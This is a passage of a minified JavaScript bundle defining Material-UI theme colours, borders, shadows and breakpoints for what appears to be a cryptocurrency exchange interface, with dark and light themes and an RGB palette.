ActiveLockButton:r.Z.soft_green,fanTokenLineInfo:r.Z.shiny_green,fanTokenDisable:r.Z.disable_red,fanTokenInvalidAmount:r.Z.disable_red,fanTokenDialogLineLeft:r.Z.ghost,fanTokenDialogLineRight:r.Z.soft_green,fanTokenTopInfo:r.Z.text_grey06,fanTokenTopInfoClose:r.Z.shiny_blue,fanTokenLockIconHover:r.Z.white,fanTokenEmptyList:r.Z.blue,fanTokenIcon:r.Z.text_grey,oAuthButton:r.Z.light_slate_grey,oAuthDivider:r.Z.blue_grey,instantTradeInfoBack:r.Z.text_grey,instantTradeInfoDetail:r.Z.text_grey,instantTradeInfoDesc:r.Z.text_grey,competitionCardText:r.Z.mid_grey,competitionVolCardText:r.Z.mid_grey,competitionHeader:r.Z.open_purple,competitionInnerTabSelected:r.Z.gold,competitionTextBold:r.Z.text_grey,competitionTextInfo:r.Z.normal_purple,competitionSelectLabel:r.Z.light_purple,competitionSelectIcon:r.Z.gold,competitionTitleColor:r.Z.blue,competitionAlertText:r.Z.white,competitionOtherAwards:r.Z.steel_grey,competitionVolumeAwards:r.Z.light_beige,comingSoonTitleColor:r.Z.blue,textColor1:r.Z.white_3,textColor2:r.Z.dark_blue_2,textColor3:r.Z.gray_90,textColor4:r.Z.dark_blue2,textColor5:r.Z.gray_95,textColor6:r.Z.gray_100,textColor7:r.Z.red_7,textColor8:r.Z.green_4,textColor9:r.Z.gray_100,textColor10:r.Z.white_gray_2,textColor11:r.Z.gray_95,textColor12:r.Z.gray_95,textColor13:r.Z.white_gray_3,textColor14:r.Z.gray_80,textColor15:r.Z.global_purple,textColor16:r.Z.heather,textColor17:r.Z.white_3,textColor18:r.Z.white,textColor19:r.Z.white_dust,textColor20:r.Z.white,textColor21:r.Z.white,textColor22:r.Z.white_dust,textColor23:r.Z.black_dust_2,textColor24:r.Z.black_light,textColor25:r.Z.white,textColor26:r.Z.white,textColor27:r.Z.white,textColor28:r.Z.light_slate_grey2,textColor29:r.Z.solitude,textColor30:r.Z.soft_black,textColor31:r.Z.white_238},borderColor:{dashedBorder:"dashed 1px ".concat(r.Z.kashmir_blue),thinBorder:"inset 2px ".concat(r.Z.kashmir_blue),thinnerBorder:"solid 1px ".concat(r.Z.kashmir_blue),buttonBorder:"solid 1px ".concat(r.Z.heather),rowSeperatorBorder:"solid 2px ".concat(r.Z.kashmir_blue),deviceSeperatorBorder:"solid 2px ".concat(r.Z.bay_of_many_global),balanceLineColor:r.Z.kashmir_blue,loginInputBorder:r.Z.black06,signUpInfo:r.Z.global_register_info_bg,smsCountDown:"#3f4768",digit:"#3f4768",verificationBorder:r.Z.lucky_point9,orderSureDialogCheckbox:r.Z.white,fanTokenSelectList:r.Z.kashmir_blue,fanTokenAmountInputValidate:r.Z.soft_green,fanTokenAmountInputInvalid:r.Z.disable_red,fanTokenLockButtonDisable:r.Z.ghost,fanTokenTableLine:r.Z.ghost2,fanTokenDisable:r.Z.disable_red,fanTokenTopInfo:r.Z.shiny_blue05,fanTokenAmountInputBlur:r.Z.ghost,oAuthButtonBorder:r.Z.lucky_point9,oAuthDivider:r.Z.blue_grey,instantTradeDivider:r.Z.bay_of_many2_origin,competitionBorder:"solid 1px ".concat(r.Z.light_purple03),competitionSelectBorder:r.Z.light_purple,competitionReferenceBorder:r.Z.solitude,borderColor1:r.Z.light_blue_2,borderColor2:r.Z.light_gray,borderColor3:r.Z.white_gray_2,borderColor4:r.Z.bay_of_many_global,borderColor5:"none",borderColor6:r.Z.white_gray_2},boxShadow:{paper:"0 0 8px 0 ".concat(r.Z.black008," !important"),paperHover:"0 0px 10px 0px ".concat(r.Z.black008," !important")}},unit:{margin:"16px"},palette:{primary:{main:r.Z.blue,contrastText:r.Z.white},secondary:{main:r.Z.salmon,contrastText:r.Z.white}},shadows:Array(25).fill("0 0 10px 0 ".concat(r.Z.black008)),breakpoints:{values:{xs:0,sm:600,md:960,lg:1280,xl:1920}},components:{MuiTablePagination:{styleOverrides:{root:{color:r.Z.solitude}}},MuiButton:{styleOverrides:{root:{textTransform:"unset"}}},MuiInputAdornment:{styleOverrides:{root:{color:"inherit"}}},MuiTab:{styleOverrides:{root:{flexDirection:"row"}}},MuiChip:{styleOverrides:{root:{backgroundColor:"rgb(224, 224, 224)"}}},MuiInputBase:{styleOverrides:{input:{"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}},MuiOutlinedInput:{styleOverrides:{input:{"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}},MuiAutocomplete:{styleOverrides:{input:{"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}}}};t.Z=i},94519:function(e,t,n){"use strict";var a=n(94374),r=n(66294),i={font:"Roboto",direction:a.Z.isCurrentLanguageRtl?"rtl":void 0,colors:{static:r.Z,specific:{color1:r.Z.lucky_point9,color2:r.Z.bay_of_many3,color3:r.Z.bay_of_many4,color4:r.Z.lucky_point3,color5:r.Z.lucky_point4,color6:r.Z.bay_of_manyx,color7:r.Z.matisse2,color8:r.Z.chambray,color9:r.Z.kashmir_blue,color10:r.Z.bermuda_grey2,color11:r.Z.dark_blue,color12:r.Z.light_blue,color13:r.Z.green,color14:r.Z.blue_smoke,color15:r.Z.text_grey,color16:r.Z.light_grey,color17:r.Z.blue_grey,color18:r.Z.dark_grey,color19:r.Z.blue_smoke2,color20:r.Z.blue_smoke3,color21:r.Z.dark_blue3,color22:r.Z.dark_beige,color23:r.Z.ghost,color24:r.Z.ghost2,color25:r.Z.deep_blue,color26:r.Z.backdrop},background:{alert:r.Z.lucky_point_global,avatar:r.Z.bay_of_many2_strong_global,avatarIcon:r.Z.white,basic:r.Z.solitude,cancelIcon:r.Z.white,content:r.Z.lucky_point_background_global,divider:r.Z.kashmir_blue,leaderboardLuckyLine:r.Z.lucky_point_global,marketBar:r.Z.bay_of_many2_strong_global,marketBarHover:r.Z.matisse_strong_global,menuDivider:r.Z.bay_of_many_global,popup:r.Z.bay_of_many2_strong_global,popup2:r.Z.bay_of_many2_strong_global,primary2:r.Z.bay_of_many_strong_global,primary3:r.Z.bay_of_many_global,primary4:r.Z.bermuda_grey2,primary5:r.Z.bay_of_many2_strong_global,primary:r.Z.bay_of_many2_global,primaryStrong:r.Z.bay_of_many_strong_global,search:r.Z.bay_of_many_strong_global,soft:r.Z.heather,spread:r.Z.solitude,tableRowHover:r.Z.lucky_point_global,whiteSmoke:r.Z.solitude,row1:r.Z.bay_of_many_global,row2:r.Z.bay_of_many05,disabled:r.Z.bay_of_many_global,listFooter:r.Z.lucky_point_global,textAreaBackground:r.Z.lucky_point9,registerInfoBg:r.Z.global_register_info_bg,signUpInfo:r.Z.global_register_info_bg,coinListHover:r.Z.global_register_info_bg,dataListDetail:r.Z.bay_of_many2_global,systemStatus:r.Z.bay_of_many2_strong_global,signUpCard:r.Z.bay_of_many2_strong_global,listItem:r.Z.bay_of_many_strong_global,backDrop:r.Z.back_drop_color,currencyList:r.Z.bay_of_many_strong_global,copiedMessage:r.Z.blue,customerIdentification:r.Z.bay_of_many_strong_global,customerIdentificationItem:r.Z.bay_of_many_strong_global,dataListDetailCard:r.Z.bay_of_many2_strong_global,transferListItem:r.Z.bay_of_many_strong_global,disabledButton:"#232840",smsButton:"#232840",digit:"unset",verificationCard:r.Z.lucky_point2,verificationCardFooter:r.Z.lucky_point9,verificationBackground:r.Z.light_white_grey,verificationHeader:r.Z.deep_purple,verificationButton:r.Z.deep_purple,verificationIcon:r.Z.purple_smoke,closeIcon:r.Z.white,otherRequiredDocuments:r.Z.blue05,otherRequiredDocumentsLeft:r.Z.blue08,orderSureDialog:r.Z.bay_of_many2_strong_global,orderSureDialogConfirmButton:r.Z.black075,coinInfoLogos:r.Z.solitude,fanTokenHeaderButtons:r.Z.shiny_blue,fanTokenHeaderButtonsHover:r.Z.blue,fanTokenHeaderCircle:r.Z.lucky_point9,fanTokenHeaderInfo:r.Z.bay_of_many2_global,fanTokenHeaderSelect:r.Z.lucky_point2,fanTokenSelectList:r.Z.bay_of_many3,fanTokenSelectListHover:r.Z.lucky_point3,fanTokenDefinitionTableHeader:r.Z.soft_green,fanTokenEventTable:r.Z.lucky_point4,fanTokenPercentButtons:r.Z.bay_of_manyx,fanTokenPercentButton:r.Z.solitude,fanTokenPercentButtonHover:r.Z.soft_green,fanTokenRuleList:r.Z.blue_smoke3,fanTokenTableLine:r.Z.bay_of_many3,fanTokenDialog:r.Z.dark_blue3,fanTokenDialogButtons:r.Z.deep_blue,backDropBlur:r.Z.backdrop,fanTokenDialogLine:r.Z.blue_smoke3,fanTokenInfoButton:r.Z.blue,fanTokenTopInfo:r.Z.shiny_blue02,fanTokenLockIconHover:r.Z.soft_green,fanTokenInfoButton2:r.Z.supernova2,fanTokenEmptyList:r.Z.lucky_point3,socialMediaManagementDesc:r.Z.blue,socialMediaManagementHeader:r.Z.text_grey,socialMediaManagementMissionHeader:r.Z.blue,socialMediaManagementMissionDesc:r.Z.text_grey,oAuthButton:r.Z.bay_of_many2_global,oAuthButtonHover:r.Z.lucky_point9,oAuthDivider:r.Z.bay_of_many2_strong_global,competitionCard:r.Z.bay_of_many2_global,competitionVolInnerCard:"unset",competitionRefInnerCard:"unset",competitionVolInnerTab:r.Z.bay_of_many2_strong_global,competitionRefInnerTab:r.Z.bay_of_many2_strong_global,competitionStatusWaiting:r.Z.straight_purple,competitionStatusRunning:r.Z.soft_green,competitionStatusCompleted:r.Z.global_red,competitionDetails:r.Z.bay_of_many2_global07,competitionVolDetails:r.Z.bay_of_many2_global07,competitionOddRow:r.Z.bay_of_many2_global,competitionAlert:r.Z.disable_red,backgroundColor1:r.Z.lucky_point_background_global,backgroundColor2:r.Z.dark_navy,backgroundColor3:r.Z.white_3,backgroundColor4:r.Z.red_7,backgroundColor5:r.Z.green_2,backgroundColor6:r.Z.gray_80,backgroundColor7:r.Z.green_5,backgroundColor8:r.Z.red_3,backgroundColor9:r.Z.dark_blue_3,backgroundColor10:r.Z.dark_blue_4,backgroundColor11:r.Z.blue_plus,backgroundColor12:r.Z.global_purple,backgroundColor13:r.Z.deep_purple,backgroundColor14:r.Z.bay_of_many2_global07,backgroundColor15:r.Z.deep_purple,backgroundColor16:r.Z.deep_blue,backgroundColor17:r.Z.deep_blue,backgroundColor18:r.Z.deep_blue,backgroundColor19:r.Z.deep_blue,backgroundColor20:r.Z.deep_blue,backgroundColor21:r.Z.deep_blue,backgroundColor22:r.Z.deep_blue,backgroundColor23:r.Z.white_dust,backgroundColor24:r.Z.bay_of_many6,backgroundColor25:r.Z.bay_of_many6,backgroundColor26:r.Z.black_sun,backgroundColor27:r.Z.white,backgroundColor28:r.Z.deep_blue,backgroundColor29:r.Z.night_blue,backgroundColor30:r.Z.night_blue2,backgroundColor31:r.Z.bay_of_many4,backgroundColor32:r.Z.slate_black,backgroundColor33:r.Z.ground_grey,backgroundColor34:r.Z.navy_blue_3},textColor:{basic:r.Z.white,soft:r.Z.light_slate_grey,bonusBuy:r.Z.shamrock,primary:r.Z.solitude,secondary:r.Z.heather,white:r.Z.white,softBlue:r.Z.light_slate_grey,whiteBlue:r.Z.white,loginInput:r.Z.blue,loginInputPlaceHolder:r.Z.blue,dataListDetail:r.Z.white,popupLabelColor:r.Z.white_gray,labelColor:r.Z.white,btxnBalance:r.Z.white,smsCountDown:r.Z.white,digit:r.Z.white,orderSureDialog:r.Z.white_grey,orderSureDialogConfirmButton:r.Z.white026,fanTokenInfoAmount:r.Z.soft_green,fanTokenTextGrey:r.Z.text_grey,fanTokenPercentButton:r.Z.dark_grey,fanTokenPercentButtonHover:r.Z.white,fanTokenActiveLockButton:r.Z.soft_green,fanTokenLineInfo:r.Z.shiny_green,fanTokenDisable:r.Z.disable_red,fanTokenInvalidAmount:r.Z.disable_red,fanTokenDialogLineLeft:r.Z.ghost,fanTokenDialogLineRight:r.Z.soft_green,fanTokenTopInfo:r.Z.text_grey06,fanTokenTopInfoClose:r.Z.shiny_blue,fanTokenLockIconHover:r.Z.white,fanTokenEmptyList:r.Z.blue,fanTokenIcon:r.Z.text_grey,oAuthButton:r.Z.light_slate_grey,oAuthDivider:r.Z.blue_grey,instantTradeInfoBack:r.Z.text_grey,instantTradeInfoDetail:r.Z.text_grey,instantTradeInfoDesc:r.Z.text_grey,competitionCardText:r.Z.mid_grey,competitionVolCardText:r.Z.mid_grey,competitionHeader:r.Z.open_purple,competitionInnerTabSelected:r.Z.gold,competitionTextBold:r.Z.text_grey,competitionTextInfo:r.Z.normal_purple,competitionSelectLabel:r.Z.light_purple,competitionSelectIcon:r.Z.gold,competitionTitleColor:r.Z.blue,competitionAlertText:r.Z.white,competitionOtherAwards:r.Z.steel_grey,competitionVolumeAwards:r.Z.light_beige,comingSoonTitleColor:r.Z.blue,textColor1:r.Z.white_3,textColor2:r.Z.dark_blue_2,textColor3:r.Z.gray_90,textColor4:r.Z.dark_blue2,textColor5:r.Z.gray_95,textColor6:r.Z.gray_100,textColor7:r.Z.red_7,textColor8:r.Z.green_4,textColor9:r.Z.gray_100,textColor10:r.Z.white_gray_2,textColor11:r.Z.gray_95,textColor12:r.Z.gray_95,textColor13:r.Z.white_gray_3,textColor14:r.Z.gray_80,textColor15:r.Z.global_purple,textColor16:r.Z.heather,textColor17:r.Z.white_3,textColor18:r.Z.white,textColor19:r.Z.white_dust,textColor20:r.Z.white,textColor21:r.Z.white,textColor22:r.Z.white_dust,textColor23:r.Z.black_dust_2,textColor24:r.Z.black_light,textColor25:r.Z.white,textColor26:r.Z.white,textColor27:r.Z.white,textColor28:r.Z.light_slate_grey2,textColor29:r.Z.solitude,textColor30:r.Z.soft_black,textColor31:r.Z.white_238},borderColor:{dashedBorder:"dashed 1px ".concat(r.Z.kashmir_blue),thinBorder:"inset 2px ".concat(r.Z.kashmir_blue),thinnerBorder:"solid 1px ".concat(r.Z.kashmir_blue),buttonBorder:"solid 1px ".concat(r.Z.heather),rowSeperatorBorder:"solid 2px ".concat(r.Z.kashmir_blue),deviceSeperatorBorder:"solid 2px ".concat(r.Z.bay_of_many_global),balanceLineColor:r.Z.kashmir_blue,loginInputBorder:r.Z.black06,signUpInfo:r.Z.global_register_info_bg,smsCountDown:"#3f4768",digit:"#3f4768",verificationBorder:r.Z.lucky_point9,orderSureDialogCheckbox:r.Z.white,fanTokenSelectList:r.Z.kashmir_blue,fanTokenAmountInputValidate:r.Z.soft_green,fanTokenAmountInputInvalid:r.Z.disable_red,fanTokenLockButtonDisable:r.Z.ghost,fanTokenTableLine:r.Z.ghost2,fanTokenDisable:r.Z.disable_red,fanTokenTopInfo:r.Z.shiny_blue05,fanTokenAmountInputBlur:r.Z.ghost,oAuthButtonBorder:r.Z.lucky_point9,oAuthDivider:r.Z.blue_grey,instantTradeDivider:r.Z.bay_of_many2_origin,competitionBorder:"solid 1px ".concat(r.Z.light_purple03),competitionSelectBorder:r.Z.light_purple,competitionReferenceBorder:r.Z.solitude,borderColor1:r.Z.light_blue_2,borderColor2:r.Z.light_gray,borderColor3:r.Z.white_gray_2,borderColor4:r.Z.bay_of_many_global,borderColor5:"none",borderColor6:r.Z.white_gray_2},boxShadow:{paper:"0 0 8px 0 ".concat(r.Z.black008," !important"),paperHover:"0 0px 10px 0px ".concat(r.Z.black008," !important")}},unit:{margin:"16px"},palette:{primary:{main:r.Z.blue,contrastText:r.Z.white},secondary:{main:r.Z.salmon,contrastText:r.Z.white}},shadows:Array(25).fill("0 0 10px 0 ".concat(r.Z.black008)),breakpoints:{values:{xs:0,sm:600,md:960,lg:1280,xl:1920}},components:{MuiTablePagination:{styleOverrides:{root:{color:r.Z.solitude}}},MuiButton:{styleOverrides:{root:{textTransform:"unset"}}},MuiInputAdornment:{styleOverrides:{root:{color:"inherit"}}},MuiTab:{styleOverrides:{root:{flexDirection:"row"}}},MuiChip:{styleOverrides:{root:{backgroundColor:"rgb(224, 224, 224)"}}},MuiInputBase:{styleOverrides:{input:{"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}},MuiOutlinedInput:{styleOverrides:{input:{"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}},MuiAutocomplete:{styleOverrides:{input:{"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}}}};t.Z=i},84301:function(e,t,n){"use strict";var a=n(94374),r=n(66294),i={font:"Noto Sans",direction:a.Z.isCurrentLanguageRtl?"rtl":void 0,colors:{static:r.Z,specific:{color1:r.Z.lucky_point,color2:r.Z.bay_of_many,color3:r.Z.bay_of_many2,color4:r.Z.lucky_point3,color5:r.Z.lucky_point4,color6:r.Z.bay_of_manyx,color7:r.Z.matisse,color8:r.Z.chambray,color9:r.Z.kashmir_blue,color10:r.Z.bermuda_grey,color11:r.Z.dark_blue,color12:r.Z.light_blue,color13:r.Z.green,color14:r.Z.blue_smoke,color15:r.Z.text_grey,color16:r.Z.light_grey,color17:r.Z.blue_grey,color18:r.Z.dark_grey,color19:r.Z.blue_smoke2,color20:r.Z.blue_smoke3,color21:r.Z.dark_blue3,color22:r.Z.dark_beige,color23:r.Z.ghost,color24:r.Z.ghost2,color25:r.Z.deep_blue,color26:r.Z.backdrop},background:{alert:r.Z.blue01,avatar:r.Z.blue01,avatarIcon:r.Z.chambray,basic:r.Z.chambray,cancelIcon:r.Z.bay_of_many,content:r.Z.white,divider:r.Z.white_smoke,leaderboardLuckyLine:r.Z.white_smoke,marketBar:r.Z.chambray,marketBarHover:r.Z.kashmir_blue,menuDivider:r.Z.white_smoke,popup:r.Z.white,popup2:r.Z.white,primary2:r.Z.white,primary3:r.Z.white_smoke,primary4:r.Z.light_slate_grey,primary5:r.Z.white,primary:r.Z.white,primaryStrong:r.Z.white,ternary:r.Z.solitude,search:r.Z.white_smoke,soft:r.Z.light_slate_grey,spread:r.Z.light_slate_grey,tableRowHover:r.Z.white_smoke,whiteSmoke:r.Z.white_smoke,row1:r.Z.white_smoke,row2:r.Z.white_smoke02,disabled:r.Z.heather,listFooter:r.Z.solitude,textAreaBackground:r.Z.blue,registerInfoBg:r.Z.blue01,signUpInfo:r.Z.blue01,coinListHover:r.Z.white_smoke,dataListDetail:"unset",systemStatus:r.Z.white,signUpCard:"unset",listItem:"unset",backDrop:r.Z.black06,currencyList:r.Z.white,copiedMessage:r.Z.black,customerIdentification:r.Z.white,customerIdentificationItem:r.Z.white,dataListDetailCard:"unset",transferListItem:r.Z.white,disabledButton:"unset",smsButton:r.Z.white,digit:"unset",verificationCard:r.Z.white_grey,verificationCardFooter:r.Z.light_white,verificationBackground:r.Z.light_white_grey,verificationHeader:r.Z.bay_of_many2,verificationButton:r.Z.bay_of_many,verificationIcon:r.Z.light_white,closeIcon:r.Z.black06,orderSureDialog:r.Z.white,orderSureDialogConfirmButton:r.Z.black012,coinInfoLogos:r.Z.solitude,fanTokenHeaderButtons:r.Z.shiny_blue,fanTokenHeaderButtonsHover:r.Z.blue,fanTokenHeaderCircle:r.Z.white,fanTokenHeaderInfo:r.Z.solitude,fanTokenHeaderSelect:r.Z.white_smoke,fanTokenSelectList:r.Z.white,fanTokenSelectListHover:r.Z.solitude,fanTokenDefinitionTableHeader:r.Z.soft_green,fanTokenEventTable:r.Z.white_smoke,fanTokenPercentButtons:r.Z.solitude,fanTokenPercentButton:r.Z.white,fanTokenPercentButtonHover:r.Z.soft_green,fanTokenRuleList:r.Z.white,fanTokenTableLine:r.Z.white_smoke,fanTokenDialog:r.Z.white,fanTokenDialogButtons:r.Z.white_smoke,backDropBlur:r.Z.backdrop,fanTokenDialogLine:r.Z.white_smoke,fanTokenInfoButton:r.Z.blue,fanTokenTopInfo:r.Z.shiny_blue02,fanTokenLockIconHover:r.Z.soft_green,fanTokenInfoButton2:r.Z.supernova2,fanTokenEmptyList:r.Z.white_smoke,socialMediaManagementDesc:r.Z.bermuda_grey,socialMediaManagementHeader:r.Z.bermuda_grey,socialMediaManagementMissionHeader:r.Z.bay_of_many2,socialMediaManagementMissionDesc:r.Z.bay_of_many2,oAuthButton:r.Z.white,oAuthButtonHover:r.Z.bermuda_grey,oAuthDivider:r.Z.white,competitionCard:r.Z.white_smoke,competitionVolInnerCard:r.Z.white_smoke2,competitionRefInnerCard:r.Z.white_smoke2,competitionVolInnerTab:r.Z.white,competitionRefInnerTab:r.Z.white,competitionStatusWaiting:r.Z.light_slate_grey,competitionStatusRunning:r.Z.soft_green,competitionStatusCompleted:r.Z.disable_red,competitionDetails:r.Z.white_smoke,competitionVolDetails:r.Z.white_smoke,competitionOddRow:r.Z.white,competitionAlert:r.Z.salmon,backgroundColor1:r.Z.break_white,backgroundColor2:r.Z.bay_of_many,backgroundColor3:r.Z.white_3,backgroundColor4:r.Z.red_2,backgroundColor5:r.Z.green_3,backgroundColor6:r.Z.gray_80,backgroundColor7:r.Z.green_4,backgroundColor8:r.Z.red_3,backgroundColor9:r.Z.white_3,backgroundColor10:r.Z.gray_80,backgroundColor11:r.Z.bay_of_many,backgroundColor12:r.Z.global_purple,backgroundColor13:r.Z.white,backgroundColor14:r.Z.break_white_07,backgroundColor15:r.Z.white,backgroundColor16:r.Z.deep_blue,backgroundColor17:r.Z.deep_blue,backgroundColor18:r.Z.deep_blue,backgroundColor19:r.Z.deep_blue,backgroundColor20:r.Z.deep_blue,backgroundColor21:r.Z.deep_blue,backgroundColor22:r.Z.deep_blue,backgroundColor23:r.Z.purple,backgroundColor24:r.Z.white,backgroundColor25:r.Z.white,backgroundColor26:r.Z.deep_blue,backgroundColor27:r.Z.black,backgroundColor28:r.Z.deep_blue,backgroundColor29:r.Z.night_blue,backgroundColor30:r.Z.night_blue2,backgroundColor31:r.Z.bay_of_many2,backgroundColor32:r.Z.slate_grey,backgroundColor33:r.Z.ground_grey,backgroundColor34:r.Z.navy_blue_3},textColor:{basic:r.Z.black,buttonBasic:r.Z.break_white,soft:r.Z.heather,primary:r.Z.kashmir_blue,secondary:r.Z.light_slate_grey,white:r.Z.white,softBlue:r.Z.kashmir_blue,whiteBlue:r.Z.kashmir_blue,loginInput:r.Z.light_slate_grey,loginInputPlaceHolder:r.Z.heather,dataListDetail:r.Z.black,popupLabelColor:r.Z.blue,labelColor:"unset",btxnBalance:r.Z.black,bonusBuy:r.Z.shamrock,smsCountDown:r.Z.blue,digit:r.Z.light_slate_grey,orderSureDialog:r.Z.bermuda_grey,orderSureDialogConfirmButton:r.Z.black026,fanTokenInfoAmount:r.Z.soft_green,fanTokenTextGrey:r.Z.text_grey,fanTokenPercentButton:r.Z.dark_grey,fanTokenPercentButtonHover:r.Z.white,fanTokenActiveLockButton:r.Z.soft_green,fanTokenLineInfo:r.Z.shiny_green,fanTokenDisable:r.Z.disable_red,fanTokenInvalidAmount:r.Z.disable_red,fanTokenDialogLineLeft:r.Z.ghost,fanTokenDialogLineRight:r.Z.soft_green,fanTokenTopInfo:r.Z.light_slate_grey,fanTokenTopInfoClose:r.Z.shiny_blue,fanTokenLockIconHover:r.Z.white,fanTokenEmptyList:r.Z.blue,fanTokenIcon:r.Z.shiny_blue,oAuthButton:r.Z.darker_grey,oAuthDivider:r.Z.text_grey,instantTradeInfoBack:r.Z.light_slate_grey,instantTradeInfoDetail:r.Z.shiny_blue,instantTradeInfoDesc:r.Z.bermuda_grey,competitionCardText:r.Z.mid_grey,competitionVolCardText:r.Z.mid_grey,competitionHeader:r.Z.text_dark_grey,competitionInnerTabSelected:r.Z.dark_beige,competitionTextBold:r.Z.text_dark_grey,competitionTextInfo:r.Z.text_dark_grey06,competitionSelectLabel:r.Z.mid_grey,competitionSelectIcon:r.Z.mid_grey,competitionTitleColor:r.Z.sky_blue,competitionAlertText:r.Z.white,competitionOtherAwards:r.Z.light_black,competitionVolumeAwards:r.Z.black_black,comingSoonTitleColor:r.Z.shiny_blue,textColor1:r.Z.bay_of_many,textColor2:r.Z.white_3,textColor3:r.Z.gray_95,textColor4:r.Z.dark_blue2,textColor5:r.Z.gray_95,textColor6:r.Z.light_gray,textColor7:r.Z.red_3,textColor8:r.Z.green_4,textColor9:r.Z.gray_100,textColor10:r.Z.white_gray_2,textColor11:r.Z.bay_of_many,textColor12:r.Z.light_gray,textColor13:r.Z.white_gray_2,textColor14:r.Z.light_gray,textColor15:r.Z.white_3,textColor16:r.Z.bay_of_many,textColor17:r.Z.white_3,textColor18:r.Z.black,textColor19:r.Z.black_medium,textColor20:r.Z.black,textColor21:r.Z.black,textColor22:r.Z.white_dust,textColor23:r.Z.white_dust,textColor24:r.Z.black_light,textColor25:r.Z.black,textColor26:r.Z.light_slate_grey2,textColor27:r.Z.black,textColor28:r.Z.soft_black,textColor29:r.Z.solitude,textColor30:r.Z.soft_black,textColor31:r.Z.white_238},borderColor:{dashedBorder:"dashed 1px ".concat(r.Z.heather),thinBorder:"inset 2px ".concat(r.Z.heather),thinnerBorder:"solid 1px ".concat(r.Z.heather),buttonBorder:"solid 1px ".concat(r.Z.chambray),rowSeperatorBorder:"solid 2px ".concat(r.Z.black008),deviceSeperatorBorder:"solid 2px ".concat(r.Z.solitude),balanceLineColor:r.Z.solitude,loginInputBorder:r.Z.solitude,signUpInfo:r.Z.blue,smsCountDown:r.Z.blue,digit:r.Z.blue,verificationBorder:r.Z.light_white,orderSureDialogCheckbox:r.Z.blue,fanTokenSelectList:r.Z.heather,fanTokenAmountInputValidate:r.Z.soft_green,fanTokenAmountInputInvalid:r.Z.error_color,fanTokenLockButtonDisable:r.Z.heather,fanTokenTableLine:r.Z.heather,fanTokenDisable:r.Z.disable_red,fanTokenTopInfo:r.Z.shiny_blue05,fanTokenAmountInputBlur:r.Z.heather,oAuthButtonBorder:r.Z.bermuda_grey,oAuthDivider:r.Z.text_grey,instantTradeDivider:r.Z.white_smoke,competitionBorder:"solid 1px ".concat(r.Z.black008),competitionSelectBorder:r.Z.mid_grey,competitionReferenceBorder:r.Z.straight_grey,borderColor1:r.Z.light_blue_2,borderColor2:r.Z.black,borderColor3:r.Z.bay_of_many,borderColor4:r.Z.bay_of_many,borderColor5:"none",borderColor6:r.Z.black},boxShadow:{paper:"0 0 8px 0 ".concat(r.Z.black008," !important"),paperHover:"0 0px 10px 0px ".concat(r.Z.black008," !important"),monthFrame:"4px 4px 8px 0 ".concat(r.Z.black016," !important")}},unit:{margin:"16px"},palette:{primary:{main:r.Z.blue,contrastText:r.Z.white},secondary:{main:r.Z.salmon,contrastText:r.Z.white}},shadows:Array(25).fill("0 0 8px 0 ".concat(r.Z.black008)),breakpoints:{values:{xs:0,sm:600,md:960,lg:1440,xl:1920}},components:{MuiTablePagination:{styleOverrides:{root:{color:r.Z.solitude}}},MuiButton:{styleOverrides:{root:{textTransform:"unset"}}},MuiInputAdornment:{styleOverrides:{root:{color:"inherit"}}},MuiTab:{styleOverrides:{root:{flexDirection:"row"}}},MuiChip:{styleOverrides:{root:{backgroundColor:"rgb(224, 224, 224)"}}},MuiInputBase:{styleOverrides:{input:{"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}},MuiOutlinedInput:{styleOverrides:{input:{"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}},MuiAutocomplete:{styleOverrides:{input:{"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}}}};t.Z=i},66294:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var a=n(29439),r=function(e){var t=(0,a.Z)(e,3),n=t[0],r=t[1],i=t[2],o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return"rgba(".concat(n,",").concat(r,",").concat(i,",").concat(o,")")},i={salmon:[248,121,121],shamrock:[58,208,159],blue:[58,178,238],shiny_blue:[57,163,244],supernova:[255,177,48],supernova2:[252,160,21],lucky_point:[38,52,78],lucky_point3:[42,58,88],lucky_point4:[41,57,86],lucky_point5:[25,28,40],lucky_point6:[25,25,25],lucky_point7:[32,35,32],lucky_point8:[30,30,30],lucky_point9:[35,40,64],bay_of_many:[48,66,98],bay_of_manyx:[50,68,101],bay_of_many2:[54,74,110],bay_of_many3:[49,46,64],bay_of_many4:[18,16,31],bay_of_many5:[0,0,0],bay_of_manyx2:[38,38,38],bay_of_many6:[10,10,10],matisse:[63,86,127],matisse2:[49,46,64],matisse3:[39,42,45],lucky_point_global:[35,40,64],bay_of_many_global:[49,46,64],bay_of_many2_global:[18,16,31],bay_of_many2_origin:[54,74,110],matisse_global:[49,46,64],chambray:[75,90,118],chambray2:[75,116,118],kashmir_blue:[84,99,124],kashmir_blue2:[25,25,25],bermuda_grey:[114,129,159],bermuda_grey2:[49,46,64],bermuda_grey3:[60,60,60],bermuda_grey_global:[49,46,64],light_slate_grey:[126,137,152],heather:[185,191,202],solitude:[230,232,236],white_smoke:[247,247,247],white:[255,255,255],black:[0,0,0],beige:[199,199,199],dark_blue:[30,33,41],dark_blue4:[30,39,41],light_blue:[57,72,104],light_blue2:[57,99,104],green:[20,146,0],green2:[45,190,96],soft_green:[75,168,123],shiny_green:[87,215,153],blue_smoke:[47,54,72],blue_smoke4:[47,68,72],text_grey:[174,190,220],text_grey2:[114,155,159],light_grey:[85,92,108],light_grey2:[85,105,108],blue_grey:[69,79,105],blue_grey2:[69,101,106],dark_grey:[74,74,74],dark_grey2:[51,51,51],blue_smoke2:[39,46,64],blue_smoke3:[29,44,70],blue_smoke5:[38,63,68],blue_smoke6:[29,68,70],dark_green:[20,80,0],dark_blue2:[37,36,43],dark_blue3:[30,41,62],dark_blue5:[30,60,62],dark_beige:[91,91,91],dark_beige2:[99,99,99],dark_beige3:[127,127,127],error_color:[244,67,54],globalRegisterInfoBg:[26,27,35],white_grey:[154,154,154],light_white:[226,226,226],yellow:[241,221,38],light_white_grey:[222,222,222],globalPurple:[146,67,224],deep_purple:[12,16,32],purple_smoke:[34,31,47],ghost:[66,86,124],ghost2:[80,96,125],ghost3:[66,120,124],ghost4:[80,122,125],deep_blue:[8,27,43],deep_blue2:[8,43